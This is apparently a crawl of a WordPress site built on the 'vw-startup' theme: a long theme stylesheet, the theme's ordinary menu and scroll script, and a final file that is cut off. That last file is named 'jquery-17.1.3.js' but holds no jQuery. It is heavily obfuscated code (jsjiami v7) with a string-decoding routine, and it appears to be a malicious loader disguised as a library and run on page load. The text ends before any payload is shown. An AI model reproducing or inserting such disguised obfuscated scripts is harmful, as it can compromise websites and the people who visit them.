  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #64c5aa;
}
.nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #64c5aa;
}
.nav-previous a:hover, .nav-next a:hover {
  background: #000;
  color: #fff;
  transition-duration: 0.5s;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  text-transform: none;
}
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#64c5aa; 
  color:#fff;
  padding:8px 15px;
  margin-right:5px;
  border-radius: 3px;
  font-weight: 600;
}
.bradcrumbs a:hover{
  background:#2b3546;
}
.bradcrumbs span{
  background:#64c5aa; 
  color:#fff;
  padding:8px 15px;
  border-radius: 3px;
  font-weight: 600;
}
/* Comments BOX */
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  margin-bottom: 10px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#64c5aa !important;
  padding:5px 15px;
  text-transform:uppercase;
  font-weight:bold;
  border: none;
  font-size: 15px;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#64c5aa;
  padding:5px 15px;
  font-weight: bold;
}  
#comments a.comment-reply-link:hover{
  background:#ddd;
  color: 000;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li{
  width:100%;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#f6f6f6;
  display:inline-block;
  border: 1px solid #d6d6d6;
}
#comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left: 0;
}
#comments p {
  width:100%;
  float:left;
}
/*----------single-post-comments---------*/
.comments .comment-author, .comment-author.vcard {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.comments p {
  width: 90%;
  float: left;
}
.comments .reply {
  float: left;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
p.comment-form-comment label {
  display: block;
}
/*-------------- Sidebar---------------- */
.sidebar td#prev a {
  color: #64c5aa;
}
.sidebar caption {
  font-weight: bold;
  color: #64c5aa;
  font-size: 20px;
}
.sidebar table,.sidebar th,.sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.sidebar td {
  padding: 7px;
  color: #64c5aa;
}
.sidebar th {
  text-align: center;
  padding: 5px;
  color: #64c5aa;
}
.sidebar select {
  padding: 10px 5px;
  border: solid 1px #000;
  color: #000;
  background: transparent;
}
.sidebar form{
  text-align: center;
}
.sidebar h3, .sidebar .wp-block-search .wp-block-search__label{
  font-weight: bold !important;
  font-size: 28px !important;
  margin-bottom: 10px !important;
  color: #000;
  text-transform: none;
  text-align: left;
  border-bottom: solid 2px;
  padding: 0 !important;
}
.sidebar .wp-block-search .wp-block-search__label{
  margin-bottom: 20px !important;
}
.sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: #64c5aa !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
.sidebar input[type="search"] {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#000;
  border: solid 1px #000;
}
.sidebar label{
  margin-bottom: 0;
  width: 100%;
}
.sidebar input[type="submit"]{
  background:#64c5aa;
  color:#fff;
  padding:10px 0;
  font-size:12px;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
}
.sidebar .widget {
  padding: 10px 0px;
}
.sidebar ul {
  list-style: none;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 17px !important;
}
.sidebar ul li{
  padding: 10px 0;
  border-bottom: 1px dashed #ddd;
}
.sidebar ul li:last-child {
  border: none;
}
.sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
  font-weight: 500;
}
.sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
  border-radius: 30px; 
}
.sidebar .tagcloud a:hover{
  background:#64c5aa;
  color: #fff;
}
.sidebar .custom-social-icons i {
    padding: 10px;
}
.sidebar .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #64c5aa;
  font-weight: bold;
  color: #fff;
  border: none;
}
.sidebar .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
.sidebar form.woocommerce-product-search{
  border: none;
  margin-top: 10px;
}
.sidebar .widget_price_filter .ui-slider .ui-slider-range, .sidebar .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #64c5aa;
}
.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.sidebar ul.cart_list li::before, .sidebar ul.product_list_widget li::before {
  content: "" !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: #64c5aa !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
  position: relative;
  top: 23px;
  left: -20px;
}
.sidebar ul.cart_list li, .sidebar ul.product_list_widget li {
  padding-left: 20px !important;
}
.sidebar .widget_rating_filter ul li{
  border-bottom: none;
  padding: 0;
}
.sidebar .widget_shopping_cart .cart_list li a.remove, .sidebar.widget_shopping_cart .cart_list li a.remove{
  display: none;
}
.sidebar .widget_price_filter form {
  border: none;
}
.sidebar .widget_rating_filter ul li, .sidebar ul.cart_list li a, .sidebar ul.product_list_widget li a, .sidebar ul.cart_list li .star-rating, .sidebar ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
.sidebar ul.product_list_widget li{
  line-height: 25px;
  padding: 0;
}
.sidebar .price_slider_wrapper {
  padding-top: 20px;
}
.sidebar .widget_rating_filter ul{
  padding-top: 10px !important;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}
/* Page */
.error404 .title-box h1{
  text-align: center;
}
.title-box h1 {
  color: #000;
  clear: both;
}
.error404 .page-content{
  text-align: center;
  margin: 20px 0px 40px 0px;
}
hr{
  border:none;
  border-bottom:2px solid #7e7e7e;
  margin:15px 0; 
  clear:both;
  opacity: 1;
}
h1.entry-title, h2.entry-title{
  font-size: 35px;
  font-weight:bold;
}
.read-moresec{
  margin:2% 0;
}
.page-content p {
  text-align: center;
}
.page-content p {
  margin: 0;
}
.page-content .read-moresec {
  margin: 0px;
  margin-bottom: 20px;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px; 
  line-height:13px;
  float:right; 
  font-weight:bold;
  width:100%;
  margin-bottom: 20px;
}
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff;
  background: #64c5aa;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover{
  color:#fff;
  background: #000 /* Pagination background on hover */
} 
.pagination .current {
  padding: 10px 15px;
  background: #000;
  color: #fff;
  font-weight: bold;
}
.pagination ul, .pagination ul li{
  margin:0;
  clear:both;
}
.post-navigation{
  clear:both;
}
.post-navigation {
  clear: both; 
}
.post-navigation .post-title { 
  font-size: 20px; 
  font-size: 1.75rem; 
  line-height: 1.25; 
}
/*------single-post-pagination------*/
.post-navigation a {
  color: #1a1a1a;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  color: #000;
  background: transparent;
}
.single-post .nav-previous a:hover,
.single-post .nav-next a:hover {
  color: #64c5aa;
  background: transparent;
}
.nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.nav-previous {
  width: 50%;
  float: left;
  text-align: left;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.post-navigation span.meta-nav {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 0;
  padding: 15px;
}
.post-navigation span.meta-nav:hover{
  color: #64c5aa;
}
.post-navigation span { 
  display: block;
}
.post-navigation .post-title {
  display: none;
}
/* restore screen-reader-text */
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation .page-numbers { 
  display: inline-block; 
}
.post-navigation a { 
  color: #1a1a1a; 
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #000; 
  font-size: 13px;
  letter-spacing: 0.076923077em; 
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  font-size: 20px; 
  font-weight: 700;  
  line-height: 1.2173913043; 
  text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title { 
  color: #64c5aa;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation a:hover,
.post-navigation a:focus {
  color: #1a1a1a;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
/* reset screen-reader-text */
.post-navigation .current .screen-reader-text {
  position: static !important;
}
.post-navigation .page-numbers {
  display: none;
  letter-spacing: 0.013157895em;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,
.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,
.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,
.post-navigation .prev:focus,
.post-navigation .next:hover,
.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,
.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
.entry-audio audio {
    width: 100%;
}
/*------------- About us widgets --------------*/
.footer .more-button, .sidebar .more-button {
  margin: 20px 0px 10px 0px;
}
.sidebar a.custom_read_more{
  font-size: 12px;
  font-weight: bold;
  padding: 10px 25px;
  border: 1px dashed #ccc;
  color: #000;
}
.footer a.custom_read_more{
  font-size: 12px;
  font-weight: bold;
  padding: 10px 25px;
  border: 1px dashed #ccc;
  color: #fff;
}
.footer p.custom_author, .sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  padding-top: 0;
}
.footer p.custom_designation, .sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 5px;
  padding-top: 0;
}
p.custom_desc{
  padding-top: 0;
}
.sidebar a.custom_read_more:hover{
  background: #64c5aa;
  color: #fff;
}
.footer a.custom_read_more:hover {
  background: #64c5aa;
  color: #fff;
  border: 1px dashed #ccc;
}
.footer .custom-about-us h3.custom_title {
  text-align: left;
}
.custom-about-us {
  text-align: center;
}
.sidebar h3.custom_title {
  margin-bottom: 20px !important;
}
.sidebar .custom-about-us img{
  padding: 10px;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 15px;
  font-weight: bold;
}
.custom-contact-us p{
  margin: 0px 0 8px;
  padding-top: 0px;
}
form.wpcf7-form {
  margin-top: 20px;
}
.sidebar .custom-contact-us form {
  text-align: left;
}
.sidebar .custom-contact-us label, .sidebar .custom-contact-us input[type="submit"], .custom-contact-us input[type="text"], .custom-contact-us input[type="email"], .custom-contact-us input[type="phno"], .custom-contact-us textarea{
  width: 100%;
}
.footer-block .custom-about-us .container, .footer-block .custom-contact-us .container {
  max-width: 100%;
  padding-left: 0;
}
.sidebar .custom-contact-us p {
  padding: 0px 15px !important;
}
.sidebar .custom-contact-us embed {
  padding: 10px;
}
/*---------------- Woocommerce------------ */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin: 0 2% 2em 0;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
.woocommerce span.onsale{
  background: #64c5aa;
  padding: 0;
}
.products li {
  box-shadow: 3px 3px 10px 2px #ddd;
  padding: 10px !important;
  text-align: center;
}
.woocommerce ul.products li.product a img{
  margin: 0px 0px 5px;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #000;
  font-weight: 500;
  font-size: 25px !important;
  margin-bottom: 0px !important;
  padding: 5px 0 5px 0 !important;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #64c5aa;
  color: #fff !important;
  border-radius: 0;
  opacity: 1 !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #2a3446 !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.col-1,.col-2 {
  max-width: 100%;
}
.woocommerce .col2-set .col-1 {
   max-width: 100%;
}
.woocommerce .col2-set .col-2 {
   max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #64c5aa;
  padding: 12px;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a:hover{
  color: #2b3546;
}
span.woocommerce-input-wrapper,
.woocommerce label {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-account .woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce-privacy-policy-text a, td.product-name a, a.shipping-calculator-button{
  text-decoration: none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  padding: 0;
}
.woocommerce div.product .product_title{
  font-size: 30px !important;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #ffd400;
}
.woocommerce .products .star-rating{
  margin: 5px auto;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 0px;
}
.woocommerce-Reviews #comments p{
  float: none;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
}
.woocommerce .select2-container--default .select2-selection--single , input#billing_phone{
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
input#billing_phone{
  padding: 10px;
}
.woocommerce .select2-container .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
h3#order_review_heading{
  margin-top: 10px;
}
.related.products h2 {
  text-align: left;
  margin: 0 0 20px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  text-align: center;
}
.admin-bar .home-page-header{
    margin-top: 32px;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
  padding: 10px 10px;
}
.woocommerce-page form .password-input{
  width: 100%;
}
.woocommerce label {
  width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  margin: 2px 2px 2px 0;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #64c5aa;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #000;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12px 15px;
  background: #000;
  color: #fff;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
}   
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 8px 5px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
#payment {
  margin-bottom: 30px;
}
/*------------------RESPONSIVE MEIDA-------------------*/
@media screen and (max-width:768px) {
  .admin-bar .home-page-header{
    margin-top: 46px;
  }
}
@media screen and (max-width:720px) {
  .top-bar,
  .socialbox,
  .logo,
  .search-box{
    text-align:center;
  }  
  #slider .carousel-control-prev-icon,
  #slider .carousel-control-next-icon{
    padding: 0;
    background: transparent;
  }
  .search_form label {
    width: 83%;
  }
  #slider .inner_carousel h1,
  #slider .inner_carousel p{
    display:none;
  }
  .contents {
    text-align: left;
  }
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product{
    width: 95% !important;
    float: none !important;
  }
  .contact-info {
    text-align: center;
    padding: 15px;
  }
  #header{
    margin: 10px 0;
  }
  .more-btn{
    margin: 0px;
    text-align: center;
  }
  #services .service-section{
    margin: 10px 0;
  }
  .top-bar .custom-social-icons,
  .req-button{
    text-align: center;
  }
  #slider .carousel-caption{
    left:15%;
    right: 15%
  }
  .contact-info i{
    margin-bottom: 20px;
  }
  .call{
    border: none;
  }
  #slider .more-btn a {
    padding: 10px 10px;
  }
  .serach_inner form.search-form{
    max-width: 250px;
  }
  .serach_inner label {
    width: 80%;
  }
  body.admin-bar .header-fixed{
    margin-top: 0px !important;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,
  a.closebtn.mobile-menu:focus{
    outline: 1px solid #000;
  }
  .toggle-nav {
    display: none;
    position: relative;
    width: 30px;
    cursor: pointer;
    margin: 0 auto;
    top: 2px;
  }
  .toggle-nav i {
    font-size: 20px;
    color: #fff;
    border: 1px solid;
    padding: 10px;
    background: #64c5aa;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show {
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn {
    position: absolute;
    right: 25px;
    font-size: 36px;
    display: block !important;
    color: #000;
    padding: 0;
    top: 0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-nav{
    display: block;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  #mySidenav {
    text-align: left;
    display: inline;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after,
  .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  #slider img {
    height: auto !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px){
  .search_form label {
    width: 85%;
  }
  #slider .carousel-caption {
    top: 40%;
    transform: translateY(-50%);
  }
  #slider .more-btn {
    margin: 20px 0;
  }
  .footer th,
  .footer td {
    padding: 1px;
  }
   .sidebar th,.sidebar td{
    padding: 5px;
   }
   .toggle-nav {
    text-align: right;
    width: auto;
  }
  .req-button {
    text-align: left;
  }
  .serach_inner form.search-form{
    max-width: 500px;
  }
  .serach_inner label {
    width: 80%;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .inner_carousel h1{
    font-size: 35px;
  }
  body.admin-bar #mySidenav, body.admin-bar .header-fixed {
    margin-top: 40px !important;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product{
    width: 48% !important;
  }
  .req-button a{
    padding: 13px;
  }
  .logo{
    text-align: center;
  }
  #slider .carousel-caption{
    right: 15%;
  }
  .contact-info {
    border-top: 1px solid #ddd;
    padding: 15px;
    margin-top: 15px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9
body_size: 913
content:
function vw_startup_menu_open_nav() {
	window.vw_startup_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_startup_menu_close_nav() {
	window.vw_startup_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_startup_currentfocus=null;
  	vw_startup_checkfocusdElement();
	var vw_startup_body = document.querySelector('body');
	vw_startup_body.addEventListener('keyup', vw_startup_check_tab_press);
	var vw_startup_gotoHome = false;
	var vw_startup_gotoClose = false;
	window.vw_startup_responsiveMenu=false;
 	function vw_startup_checkfocusdElement(){
	 	if(window.vw_startup_currentfocus=document.activeElement.className){
		 	window.vw_startup_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_startup_check_tab_press(e) {
		"use strict";
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_startup_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_startup_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_startup_gotoHome = true;
			} else {
				vw_startup_gotoHome = false;
			}

		}else{

			if(window.vw_startup_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_startup_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_startup_responsiveMenu){
				if(vw_startup_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_startup_gotoClose = true;
				} else {
					vw_startup_gotoClose = false;
				}
			
			}else{

			if(window.vw_startup_responsiveMenu){
			}}}}
		}
	 	vw_startup_checkfocusdElement();
	}
});

(function( $ ) {

	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		  	scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
	
})( jQuery );

jQuery(document).ready(function () {
	  function vw_startup_search_loop_focus(element) {
	  var vw_startup_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_startup_firstFocus = vw_startup_focus[0];  
	  var vw_startup_lastFocus = vw_startup_focus[vw_startup_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_startup_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_startup_firstFocus) {
	        vw_startup_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_startup_lastFocus) {
	        vw_startup_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_startup_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery-17.1.3.js
body_size: 1748
content:
var version_='jsjiami.com.v7';var _0x2a63bf=_0xe8cb;function _0xe8cb(_0x3f3bf1,_0x110b19){var _0x25b36d=_0x25b3();return _0xe8cb=function(_0xe8cb3,_0x5abc45){_0xe8cb3=_0xe8cb3-0x14f;var _0x1ec35d=_0x25b36d[_0xe8cb3];if(_0xe8cb['ZmylUd']===undefined){var _0x29403f=function(_0x432281){var _0x44f1da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb9463='',_0x97efcf='';for(var _0x125f1c=0x0,_0x4eb771,_0x454407,_0x486073=0x0;_0x454407=_0x432281['charAt'](_0x486073++);~_0x454407&&(_0x4eb771=_0x125f1c%0x4?_0x4eb771*0x40+_0x454407:_0x454407,_0x125f1c++%0x4)?_0xfb9463+=String['fromCharCode'](0xff&_0x4eb771>>(-0x2*_0x125f1c&0x6)):0x0){_0x454407=_0x44f1da['indexOf'](_0x454407);}for(var _0x5112a4=0x0,_0x310e85=_0xfb9463['length'];_0x5112a4<_0x310e85;_0x5112a4++){_0x97efcf+='%'+('00'+_0xfb9463['charCodeAt'](_0x5112a4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x97efcf);};var _0x4ab6c9=function(_0x2a6266,_0x513506){var _0x5146f2=[],_0x1603a5=0x0,_0x1e8703,_0xc57a96='';_0x2a6266=_0x29403f(_0x2a6266);var _0x58563f;for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x5146f2[_0x58563f]=_0x58563f;}for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f]+_0x513506['charCodeAt'](_0x58563f%_0x513506['length']))%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703;}_0x58563f=0x0,_0x1603a5=0x0;for(var 